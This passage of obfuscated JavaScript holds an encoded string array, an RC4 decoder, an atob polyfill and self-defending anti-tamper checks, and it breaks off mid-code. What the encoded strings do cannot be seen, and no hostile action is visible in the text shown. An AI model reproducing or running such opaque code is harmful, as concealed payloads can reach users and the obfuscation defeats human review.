6\x66\x44\x70\x41\x3d\x3d','\x4c\x73\x4b\x54\x53\x54\x56\x4e\x61\x73\x4f\x4f\x77\x71\x34\x4a\x62\x63\x4f\x50\x4c\x7a\x38\x46\x45\x53\x66\x44\x6b\x41\x63\x51\x65\x38\x4b\x42\x45\x6b\x37\x44\x72\x4d\x4b\x6b\x61\x6b\x35\x77\x64\x73\x4b\x5a\x77\x37\x4e\x31\x4b\x63\x4b\x39\x55\x38\x4f\x72\x77\x35\x44\x43\x76\x32\x54\x44\x6a\x73\x4b\x65\x51\x4d\x4f\x6a\x58\x73\x4b\x47\x50\x51\x3d\x3d','\x63\x53\x4a\x41\x62\x68\x62\x43\x6b\x67\x3d\x3d','\x4b\x58\x48\x43\x6b\x63\x4b\x59\x45\x58\x70\x35','\x4e\x47\x62\x44\x6c\x4d\x4b\x45\x77\x37\x63\x73\x77\x70\x78\x38\x51\x77\x58\x43\x6a\x55\x2f\x44\x73\x38\x4b\x5a\x49\x6a\x4e\x37\x66\x38\x4b\x4e\x45\x41\x37\x44\x76\x44\x37\x43\x6a\x4d\x4b\x4b','\x77\x6f\x46\x45\x77\x34\x5a\x6a\x77\x37\x51\x49\x52\x73\x4f\x6b\x58\x63\x4f\x6d\x4d\x51\x73\x53\x77\x35\x35\x52','\x56\x63\x4b\x38\x77\x37\x4d\x77\x4d\x41\x3d\x3d','\x65\x6a\x74\x66\x64\x41\x58\x43\x67\x43\x41\x36\x77\x34\x39\x68\x77\x37\x67\x2b\x77\x70\x5a\x41\x46\x73\x4f\x46\x77\x34\x45\x33\x4a\x63\x4b\x2b\x77\x6f\x7a\x43\x76\x7a\x4c\x43\x68\x73\x4b\x31\x4a\x4d\x4f\x42\x77\x37\x7a\x43\x71\x78\x55\x3d','\x77\x34\x2f\x44\x68\x56\x39\x74\x54\x42\x39\x75\x65\x78\x66\x43\x74\x4d\x4f\x53\x58\x57\x59\x3d','\x45\x4d\x4f\x64\x77\x37\x6e\x44\x71\x63\x4b\x39\x77\x71\x6f\x3d','\x5a\x79\x33\x44\x76\x63\x4f\x74\x61\x63\x4b\x38\x77\x34\x49\x65\x53\x4d\x4f\x78\x55\x4d\x4f\x44\x43\x63\x4f\x46\x77\x36\x6b\x2b\x4b\x78\x2f\x44\x70\x73\x4f\x4d\x77\x34\x78\x59\x64\x51\x68\x58\x77\x72\x67\x34\x77\x36\x6c\x73\x4f\x38\x4b\x66\x77\x34\x67\x3d','\x77\x70\x6c\x45\x77\x35\x78\x2f\x77\x37\x59\x3d','\x63\x31\x33\x43\x69\x31\x42\x45\x62\x6c\x70\x30\x62\x4d\x4b\x4e\x4a\x47\x70\x35','\x57\x45\x33\x44\x6c\x73\x4b\x55\x66\x42\x63\x70\x65\x67\x3d\x3d','\x77\x72\x56\x69\x46\x68\x33\x44\x68\x6c\x50\x43\x69\x79\x70\x57\x4e\x51\x73\x52\x52\x45\x48\x43\x67\x67\x3d\x3d','\x44\x73\x4f\x43\x77\x37\x66\x44\x71\x63\x4b\x6c','\x77\x70\x64\x42\x77\x37\x37\x44\x6a\x67\x3d\x3d','\x77\x35\x37\x44\x74\x6a\x6b\x4e','\x77\x72\x37\x44\x6a\x48\x72\x43\x6a\x73\x4b\x43\x77\x34\x49\x56\x53\x38\x4b\x37\x77\x6f\x31\x4c\x41\x46\x77\x3d','\x65\x55\x31\x6e','\x77\x35\x6c\x32\x77\x36\x55\x3d','\x53\x33\x4c\x44\x6a\x77\x3d\x3d','\x50\x73\x4f\x4e\x77\x36\x49\x71\x50\x38\x4f\x78\x77\x35\x33\x43\x72\x73\x4b\x61\x77\x70\x33\x43\x6d\x48\x34\x63\x4a\x68\x73\x72\x4a\x4d\x4b\x64\x77\x72\x64\x53\x66\x63\x4f\x47\x77\x34\x4d\x64\x77\x34\x72\x43\x68\x63\x4b\x55\x77\x70\x62\x44\x6d\x6d\x6f\x4d\x77\x37\x58\x43\x76\x73\x4b\x75','\x77\x70\x73\x71\x50\x73\x4f\x4d','\x64\x42\x54\x43\x6e\x38\x4b\x4a\x49\x52\x38\x3d','\x77\x35\x62\x44\x6d\x56\x30\x3d','\x49\x73\x4f\x52\x77\x70\x6f\x3d','\x57\x63\x4b\x62\x4b\x41\x3d\x3d','\x77\x37\x64\x72\x56\x51\x6b\x3d','\x58\x4d\x4f\x61\x77\x34\x6f\x3d','\x49\x4d\x4b\x62\x57\x51\x3d\x3d','\x77\x36\x46\x44\x77\x34\x38\x3d','\x42\x63\x4b\x51\x56\x41\x3d\x3d','\x4c\x4d\x4f\x54\x77\x70\x63\x3d','\x61\x73\x4f\x6b\x77\x70\x54\x44\x6a\x41\x34\x62\x63\x52\x48\x43\x74\x4d\x4f\x63\x44\x41\x3d\x3d','\x4f\x6b\x6e\x44\x70\x63\x4f\x74\x77\x34\x34\x3d','\x77\x71\x46\x6f\x53\x53\x34\x47\x77\x70\x48\x44\x6d\x6e\x6f\x3d','\x4d\x73\x4b\x69\x77\x70\x2f\x43\x71\x30\x78\x5a\x4b\x6b\x66\x44\x70\x73\x4b\x57\x52\x4d\x4f\x2b\x5a\x33\x4c\x43\x67\x6a\x58\x43\x6a\x4d\x4f\x30\x54\x77\x4d\x4c\x77\x35\x44\x44\x6a\x63\x4f\x62\x48\x55\x50\x43\x6d\x38\x4f\x6b\x77\x34\x6a\x43\x6c\x7a\x34\x37\x43\x73\x4b\x54\x77\x70\x4e\x57\x77\x71\x50\x43\x68\x73\x4b\x79\x55\x73\x4f\x4c\x5a\x77\x66\x43\x73\x33\x45\x4f\x51\x46\x76\x44\x67\x30\x74\x6c\x77\x71\x49\x56\x77\x72\x72\x44\x6f\x73\x4f\x6c\x4c\x51\x39\x50\x77\x72\x70\x6c\x77\x71\x56\x35\x77\x37\x6e\x44\x71\x67\x3d\x3d','\x77\x70\x42\x34\x77\x36\x59\x3d','\x77\x71\x4c\x44\x74\x73\x4f\x6e\x77\x6f\x2f\x43\x6a\x73\x4b\x47\x4a\x38\x4b\x35\x77\x37\x7a\x43\x68\x4d\x4b\x58\x77\x35\x6e\x44\x6b\x51\x3d\x3d','\x77\x71\x55\x4c\x52\x67\x3d\x3d','\x4b\x6d\x2f\x43\x68\x77\x3d\x3d','\x59\x67\x58\x43\x6d\x67\x3d\x3d','\x64\x6b\x4c\x43\x72\x63\x4b\x52\x47\x33\x56\x36\x4b\x73\x4b\x58\x77\x36\x42\x4a\x4e\x58\x76\x44\x6e\x33\x38\x44\x77\x72\x6b\x61\x77\x36\x6a\x44\x68\x48\x4c\x44\x67\x58\x48\x44\x73\x38\x4f\x53\x49\x73\x4f\x6d\x77\x70\x66\x43\x6c\x78\x76\x44\x68\x55\x2f\x44\x75\x6a\x6b\x3d','\x44\x38\x4b\x6e\x56\x38\x4f\x4f','\x58\x56\x4a\x67\x54\x73\x4b\x69\x47\x73\x4f\x52','\x52\x6e\x56\x71','\x77\x71\x50\x43\x6e\x47\x30\x54\x77\x36\x6e\x44\x6b\x51\x3d\x3d','\x77\x35\x73\x45\x77\x34\x73\x33\x77\x36\x6e\x43\x69\x7a\x44\x43\x6c\x51\x3d\x3d','\x41\x4d\x4b\x30\x4f\x77\x3d\x3d','\x77\x72\x5a\x6f\x64\x43\x6b\x62\x77\x70\x54\x44\x6b\x51\x3d\x3d','\x51\x73\x4b\x67\x77\x37\x59\x6a\x4d\x77\x4d\x55\x77\x36\x78\x64','\x77\x72\x68\x6f\x77\x36\x31\x43\x77\x34\x2f\x43\x6d\x38\x4b\x59','\x61\x68\x72\x43\x6c\x67\x3d\x3d','\x63\x30\x46\x66\x45\x58\x6e\x43\x67\x73\x4b\x54\x65\x4d\x4b\x59','\x77\x72\x48\x43\x6d\x32\x41\x59\x77\x36\x4c\x44\x67\x38\x4f\x75\x77\x70\x4e\x63\x77\x36\x2f\x43\x73\x38\x4b\x52\x58\x63\x4b\x32\x77\x6f\x44\x43\x75\x4d\x4f\x45\x77\x70\x30\x3d','\x77\x70\x39\x6d\x77\x37\x64\x55','\x77\x72\x45\x75\x50\x73\x4f\x77\x77\x35\x4c\x44\x68\x77\x73\x3d','\x56\x63\x4f\x42\x53\x63\x4b\x31\x77\x70\x44\x43\x68\x30\x49\x38\x4e\x73\x4b\x4b\x77\x71\x56\x57\x77\x71\x6b\x7a\x4a\x53\x48\x43\x6d\x38\x4f\x6c\x51\x73\x4b\x2f\x44\x4d\x4b\x7a\x77\x36\x2f\x44\x74\x4d\x4f\x6f\x63\x46\x63\x38\x51\x58\x33\x43\x6a\x6b\x4a\x74\x64\x4d\x4f\x43\x42\x73\x4b\x75\x58\x63\x4b\x34\x77\x72\x58\x44\x69\x63\x4b\x58\x62\x38\x4b\x51\x77\x71\x70\x6b\x42\x52\x6c\x32\x4a\x38\x4f\x70\x59\x38\x4f\x4f\x46\x38\x4f\x38\x77\x70\x39\x4f\x62\x43\x58\x43\x6b\x45\x51\x4e\x4c\x73\x4f\x6d','\x58\x46\x4a\x39\x57\x73\x4b\x33\x46\x51\x3d\x3d','\x46\x73\x4b\x4a\x4c\x51\x3d\x3d','\x77\x72\x68\x38\x77\x70\x55\x62\x77\x72\x6a\x43\x71\x68\x6e\x44\x72\x4d\x4b\x6e\x77\x6f\x37\x44\x67\x46\x49\x52\x77\x37\x7a\x44\x71\x73\x4b\x53\x4e\x77\x3d\x3d','\x51\x78\x54\x44\x76\x4d\x4b\x49\x77\x35\x51\x3d','\x50\x68\x56\x76\x77\x71\x50\x44\x6c\x68\x45\x3d','\x65\x46\x6c\x4f','\x77\x37\x4d\x7a\x77\x36\x41\x3d','\x51\x6a\x6a\x43\x6b\x41\x3d\x3d','\x66\x33\x58\x44\x69\x67\x3d\x3d','\x77\x70\x72\x43\x72\x30\x41\x3d','\x44\x73\x4b\x37\x57\x63\x4f\x64\x77\x34\x56\x6a\x77\x37\x45\x4d\x77\x34\x6e\x44\x68\x67\x3d\x3d','\x77\x72\x68\x76\x77\x36\x4a\x44\x77\x36\x48\x43\x67\x77\x3d\x3d','\x4e\x6c\x72\x44\x73\x41\x3d\x3d','\x61\x69\x54\x44\x71\x73\x4f\x32\x54\x38\x4b\x70','\x77\x72\x38\x38\x51\x67\x3d\x3d','\x56\x4d\x4b\x6d\x77\x37\x4d\x30\x46\x42\x34\x3d','\x77\x72\x6a\x44\x75\x4d\x4f\x36','\x77\x37\x62\x44\x72\x6e\x49\x3d','\x77\x70\x33\x43\x73\x6b\x77\x3d','\x4c\x73\x4f\x57\x47\x51\x3d\x3d','\x55\x63\x4b\x69\x51\x41\x3d\x3d','\x77\x71\x38\x4f\x51\x4d\x4f\x78\x77\x34\x4c\x44\x6f\x77\x3d\x3d','\x61\x45\x31\x5a','\x58\x63\x4f\x45\x52\x51\x3d\x3d','\x77\x37\x52\x6c\x57\x31\x41\x79\x77\x71\x4d\x3d','\x52\x73\x4f\x41\x53\x51\x3d\x3d','\x54\x4d\x4f\x35\x51\x41\x3d\x3d','\x5a\x38\x4f\x53\x65\x77\x3d\x3d','\x77\x36\x38\x79\x77\x36\x6f\x3d','\x52\x4d\x4b\x66\x77\x36\x4d\x3d','\x4a\x63\x4b\x62\x50\x53\x54\x44\x73\x79\x56\x41\x5a\x4d\x4f\x72\x57\x77\x3d\x3d','\x77\x36\x70\x6f\x77\x34\x49\x56\x77\x34\x37\x43\x6f\x67\x3d\x3d','\x77\x6f\x58\x44\x6b\x46\x59\x3d','\x4c\x30\x44\x44\x71\x4d\x4f\x71\x77\x36\x72\x44\x74\x67\x3d\x3d','\x77\x70\x31\x76\x77\x35\x55\x3d','\x77\x72\x66\x44\x70\x38\x4f\x56','\x47\x6d\x66\x44\x6c\x73\x4b\x45\x77\x35\x73\x77\x77\x70\x64\x2f\x64\x6c\x45\x3d','\x65\x38\x4b\x4e\x62\x6b\x68\x4e\x77\x37\x77\x3d','\x46\x38\x4b\x42\x64\x77\x3d\x3d','\x53\x6e\x50\x43\x67\x73\x4b\x4b\x77\x71\x77\x6a\x77\x34\x4e\x6d\x42\x56\x6e\x44\x75\x51\x3d\x3d','\x5a\x79\x70\x46\x64\x42\x59\x3d','\x61\x68\x44\x43\x6e\x38\x4b\x4b\x4f\x68\x6f\x3d','\x77\x35\x6c\x78\x77\x36\x51\x38\x77\x34\x30\x57','\x77\x71\x55\x49\x52\x63\x4f\x6d\x77\x37\x76\x44\x6d\x4d\x4f\x75','\x77\x71\x37\x44\x69\x33\x33\x43\x6e\x4d\x4b\x43\x77\x35\x55\x3d','\x51\x33\x52\x70\x77\x35\x72\x44\x6c\x58\x64\x39','\x77\x35\x62\x44\x6b\x31\x52\x34\x65\x52\x41\x3d','\x77\x72\x37\x44\x6a\x31\x46\x70','\x55\x63\x4b\x42\x77\x35\x67\x3d','\x77\x34\x68\x79\x77\x35\x45\x47\x77\x37\x59\x3d','\x77\x72\x68\x6f\x77\x36\x78\x61\x77\x34\x6e\x43\x6b\x67\x3d\x3d','\x77\x72\x6e\x44\x6d\x6b\x35\x30\x77\x35\x77\x3d','\x5a\x63\x4b\x72\x77\x37\x55\x44\x4c\x52\x6f\x3d','\x64\x45\x5a\x2b\x77\x6f\x44\x44\x68\x46\x5a\x34\x77\x36\x6c\x59\x77\x6f\x55\x72\x4d\x47\x56\x4e','\x5a\x4d\x4b\x71\x45\x51\x3d\x3d','\x55\x4d\x4f\x67\x77\x35\x6b\x6c\x4a\x51\x3d\x3d','\x77\x71\x33\x44\x6f\x63\x4f\x73\x77\x6f\x6e\x43\x6a\x73\x4b\x4c','\x61\x6b\x76\x43\x67\x45\x56\x78\x59\x51\x3d\x3d','\x62\x7a\x4c\x43\x6f\x77\x3d\x3d','\x51\x73\x4b\x64\x52\x51\x3d\x3d','\x55\x6a\x5a\x47\x64\x46\x58\x44\x6c\x6e\x39\x73\x77\x35\x68\x6b\x77\x71\x5a\x69\x77\x6f\x56\x58\x66\x4d\x4b\x4e\x77\x35\x49\x38\x65\x73\x4f\x56\x77\x70\x76\x43\x72\x6e\x6a\x43\x68\x38\x4b\x75\x48\x63\x4f\x4e\x77\x36\x50\x43\x73\x55\x64\x69\x77\x36\x64\x32\x77\x71\x44\x43\x71\x33\x54\x43\x74\x31\x42\x49\x77\x71\x73\x3d','\x56\x6c\x54\x43\x6e\x77\x3d\x3d','\x66\x77\x76\x44\x68\x67\x3d\x3d','\x62\x77\x54\x43\x6b\x67\x3d\x3d','\x4c\x38\x4b\x4e\x65\x33\x6f\x37\x77\x36\x50\x43\x68\x38\x4f\x66\x54\x4d\x4b\x79\x77\x72\x76\x43\x6c\x38\x4f\x59\x48\x63\x4f\x77\x56\x63\x4b\x74\x77\x70\x64\x4a\x4c\x48\x39\x73\x77\x37\x67\x48\x63\x63\x4f\x30\x4d\x58\x45\x6e\x77\x6f\x58\x44\x6f\x73\x4b\x78\x77\x34\x41\x5a\x61\x73\x4f\x6b\x4b\x38\x4f\x35\x54\x51\x30\x3d','\x42\x38\x4b\x38\x55\x63\x4f\x42','\x77\x70\x7a\x44\x76\x4d\x4f\x30','\x77\x35\x4d\x4f\x77\x34\x59\x6c\x77\x37\x44\x43\x68\x67\x3d\x3d','\x55\x45\x44\x44\x6b\x41\x3d\x3d','\x77\x35\x38\x76\x77\x37\x54\x43\x6c\x4d\x4f\x51\x4f\x45\x45\x51\x77\x37\x48\x43\x75\x51\x3d\x3d','\x61\x53\x37\x43\x6c\x38\x4b\x57\x4d\x53\x33\x43\x6e\x73\x4f\x66\x4f\x31\x45\x3d','\x77\x35\x74\x7a\x77\x37\x77\x3d','\x4e\x58\x6a\x43\x69\x73\x4b\x59\x44\x48\x77\x3d','\x77\x35\x35\x72\x77\x35\x55\x37\x77\x34\x73\x4e\x51\x63\x4b\x76','\x77\x72\x70\x51\x62\x51\x3d\x3d','\x5a\x38\x4f\x7a\x4c\x73\x4b\x61','\x77\x70\x6c\x33\x77\x35\x55\x3d','\x77\x6f\x48\x44\x6a\x57\x77\x3d','\x77\x34\x4a\x6e\x77\x36\x30\x3d','\x77\x71\x52\x59\x77\x35\x51\x3d','\x77\x6f\x56\x78\x63\x41\x3d\x3d','\x46\x57\x72\x44\x6d\x63\x4b\x52\x77\x36\x77\x33','\x77\x34\x2f\x44\x74\x7a\x51\x66\x77\x70\x50\x44\x72\x41\x3d\x3d','\x77\x6f\x5a\x67\x77\x36\x38\x6f\x77\x35\x77\x58\x57\x38\x4f\x31','\x77\x37\x64\x30\x77\x72\x34\x3d','\x77\x34\x72\x44\x6d\x55\x6f\x3d','\x42\x4d\x4b\x37\x77\x6f\x77\x3d','\x77\x72\x58\x44\x70\x4d\x4f\x6d\x77\x36\x44\x44\x68\x55\x5a\x76\x53\x67\x3d\x3d','\x63\x55\x56\x48\x48\x32\x72\x43\x69\x77\x3d\x3d','\x77\x72\x55\x6a\x4b\x38\x4f\x57\x77\x37\x6a\x44\x68\x51\x70\x71\x4f\x7a\x63\x3d','\x4b\x32\x4c\x44\x75\x51\x3d\x3d','\x47\x6c\x33\x43\x68\x38\x4b\x63\x4c\x67\x52\x6f\x61\x78\x39\x5a\x77\x6f\x38\x78\x77\x71\x45\x64\x77\x37\x67\x45\x77\x6f\x45\x3d','\x65\x54\x62\x43\x6d\x73\x4b\x4e\x42\x67\x3d\x3d','\x77\x70\x4c\x44\x75\x52\x63\x74\x77\x34\x77\x63\x59\x30\x45\x4f\x77\x71\x30\x58\x4a\x6c\x52\x6e\x62\x6a\x72\x44\x6e\x63\x4f\x75\x4c\x4d\x4f\x58\x77\x6f\x6e\x44\x75\x58\x5a\x59\x57\x56\x6e\x44\x6e\x73\x4f\x6d\x77\x36\x7a\x44\x6d\x63\x4f\x63\x56\x56\x48\x44\x74\x4d\x4f\x35\x77\x35\x6b\x4b\x44\x58\x49\x31','\x57\x55\x46\x64\x48\x51\x3d\x3d','\x62\x6b\x56\x64\x4c\x48\x66\x43\x6a\x73\x4b\x43','\x50\x46\x33\x44\x6a\x67\x3d\x3d','\x64\x30\x56\x30\x77\x34\x74\x57\x77\x72\x35\x50','\x77\x35\x66\x44\x6b\x30\x34\x3d','\x77\x6f\x6b\x30\x57\x41\x3d\x3d','\x44\x4d\x4f\x75\x77\x37\x63\x2b\x4a\x51\x4d\x49\x77\x36\x78\x4b\x77\x71\x4d\x3d','\x52\x46\x68\x55\x63\x4d\x4b\x58\x4c\x73\x4f\x41\x77\x70\x34\x42\x66\x44\x34\x3d'];(function(_0x136b79,_0x41847f){var _0x1b3885=function(_0x522c21){while(--_0x522c21){_0x136b79['\x70\x75\x73\x68'](_0x136b79['\x73\x68\x69\x66\x74']());}};var _0x37beab=function(){var _0xe3175a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5de9e9,_0x4ab98a,_0x3a9153,_0x5416f5){_0x5416f5=_0x5416f5||{};var _0x5b6e8a=_0x4ab98a+'\x3d'+_0x3a9153;var _0x2e73a4=0x0;for(var _0x2e73a4=0x0,_0x2f9f17=_0x5de9e9['\x6c\x65\x6e\x67\x74\x68'];_0x2e73a4<_0x2f9f17;_0x2e73a4++){var _0x5acbe1=_0x5de9e9[_0x2e73a4];_0x5b6e8a+='\x3b\x20'+_0x5acbe1;var _0x293e5b=_0x5de9e9[_0x5acbe1];_0x5de9e9['\x70\x75\x73\x68'](_0x293e5b);_0x2f9f17=_0x5de9e9['\x6c\x65\x6e\x67\x74\x68'];if(_0x293e5b!==!![]){_0x5b6e8a+='\x3d'+_0x293e5b;}}_0x5416f5['\x63\x6f\x6f\x6b\x69\x65']=_0x5b6e8a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x477ed8,_0x1f4552){_0x477ed8=_0x477ed8||function(_0x2bfabc){return _0x2bfabc;};var _0x329dd0=_0x477ed8(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1f4552['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x25da5a=function(_0x5c6e0e,_0x3691bb){_0x5c6e0e(++_0x3691bb);};_0x25da5a(_0x1b3885,_0x41847f);return _0x329dd0?decodeURIComponent(_0x329dd0[0x1]):undefined;}};var _0x58b6d1=function(){var _0x53fd8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x53fd8b['\x74\x65\x73\x74'](_0xe3175a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe3175a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x58b6d1;var _0x5344bc='';var _0x18fe95=_0xe3175a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x18fe95){_0xe3175a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x18fe95){_0x5344bc=_0xe3175a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe3175a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x37beab();}(_0x3e7a,0x162));var _0xa3e7=function(_0x136b79,_0x41847f){_0x136b79=_0x136b79-0x0;var _0x1b3885=_0x3e7a[_0x136b79];if(_0xa3e7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1f22a8=function(){return this;};var _0x37beab=_0x1f22a8();var _0xe3175a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x37beab['\x61\x74\x6f\x62']||(_0x37beab['\x61\x74\x6f\x62']=function(_0x5de9e9){var _0x4ab98a=String(_0x5de9e9)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3a9153=0x0,_0x5416f5,_0x5b6e8a,_0x4e2518=0x0,_0x2e73a4='';_0x5b6e8a=_0x4ab98a['\x63\x68\x61\x72\x41\x74'](_0x4e2518++);~_0x5b6e8a&&(_0x5416f5=_0x3a9153%0x4?_0x5416f5*0x40+_0x5b6e8a:_0x5b6e8a,_0x3a9153++%0x4)?_0x2e73a4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5416f5>>(-0x2*_0x3a9153&0x6)):0x0){_0x5b6e8a=_0xe3175a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b6e8a);}return _0x2e73a4;});}());var _0x2f9f17=function(_0x5acbe1,_0x293e5b){var _0x477ed8=[],_0x1f4552=0x0,_0x2bfabc,_0x329dd0='',_0x25da5a='';_0x5acbe1=atob(_0x5acbe1);for(var _0x5c6e0e=0x0,_0x3691bb=_0x5acbe1['\x6c\x65\x6e\x67\x74\x68'];_0x5c6e0e<_0x3691bb;_0x5c6e0e++){_0x25da5a+='\x25'+('\x30\x30'+_0x5acbe1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c6e0e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5acbe1=decodeURIComponent(_0x25da5a);for(var _0x58b6d1=0x0;_0x58b6d1<0x100;_0x58b6d1++){_0x477ed8[_0x58b6d1]=_0x58b6d1;}for(_0x58b6d1=0x0;_0x58b6d1<0x100;_0x58b6d1++){_0x1f4552=(_0x1f4552+_0x477ed8[_0x58b6d1]+_0x293e5b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58b6d1%_0x293e5b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2bfabc=_0x477ed8[_0x58b6d1];_0x477ed8[_0x58b6d1]=_0x477ed8[_0x1f4552];_0x477ed8[_0x1f4552]=_0x2bfabc;}_0x58b6d1=0x0;_0x1f4552=0x0;for(var _0x53fd8b=0x0;_0x53fd8b<_0x5acbe1['\x6c\x65\x6e\x67\x74\x68'];_0x53fd8b++){_0x58b6d1=(_0x58b6d1+0x1)%0x100;_0x1f4552=(_0x1f4552+_0x477ed8[_0x58b6d1])%0x100;_0x2bfabc=_0x477ed8[_0x58b6d1];_0x477ed8[_0x58b6d1]=_0x477ed8[_0x1f4552];_0x477ed8[_0x1f4552]=_0x2bfabc;_0x329dd0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5acbe1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x53fd8b)^_0x477ed8[(_0x477ed8[_0x58b6d1]+_0x477ed8[_0x1f4552])%0x100]);}return _0x329dd0;};_0xa3e7['\x72\x63\x34']=_0x2f9f17;_0xa3e7['\x64\x61\x74\x61']={};_0xa3e7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5344bc=_0xa3e7['\x64\x61\x74\x61'][_0x136b79];if(_0x5344bc===undefined){if(_0xa3e7['\x6f\x6e\x63\x65']===undefined){var _0x18fe95=function(_0x2064ec){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2064ec;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x412c2f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x412c2f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4d8e65){if(!Boolean(~_0x4d8e65)){return _0x4d8e65;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x18fe95['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326a67){for(var _0x243e68=0x0,_0xcd9c2e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x243e68<_0xcd9c2e;_0x243e68++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcd9c2e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326a67(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x18fe95(_0xa3e7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa3e7['\x6f\x6e\x63\x65']=!![];}_0x1b3885=_0xa3e7['\x72\x63\x34'](_0x1b3885,_0x41847f);_0xa3e7['\x64\x61\x74\x61'][_0x136b79]=_0x1b3885;}else{_0x1b3885=_0x5344bc;}return _0x1b3885;};(function(){var _0x5d5db9=function(){var _0x136b79=!![];return function(_0x41847f,_0x1b3885){var _0x522c21=_0x136b79?function(){if(_0x1b3885){var _0x3b55ed=_0x1b3885['\x61\x70\x70\x6c\x79'](_0x41847f,arguments);_0x1b3885=null;return _0x3b55ed;}}:function(){};_0x136b79=![];return _0x522c21;};}();var _0x3c4e59={'\x50\x7a\x71':function _0x4117f4(_0x2f6f6e,_0x8d396d){return _0x2f6f6e<_0x8d396d;},'\x52\x43\x43':function _0x13b3c9(_0x18006e,_0x23b672){return _0x18006e|_0x23b672;},'\x4c\x58\x48':function _0x3adc2b(_0x5bd350,_0x3f473f){return _0x5bd350<<_0x3f473f;},'\x44\x4d\x61':function _0x51c912(_0x1fbd73,_0x5175fb){return _0x1fbd73&_0x5175fb;},'\x42\x79\x65':function _0x2262ee(_0x477d23,_0x3f104b){return _0x477d23>>_0x3f104b;},'\x4e\x5a\x43':function _0x423b2f(_0x17af22,_0x531e61){return _0x17af22&_0x531e61;},'\x7a\x72\x79':function _0x3bfbc1(_0x252411,_0x25fd90){return _0x252411&_0x25fd90;},'\x73\x5a\x63':function 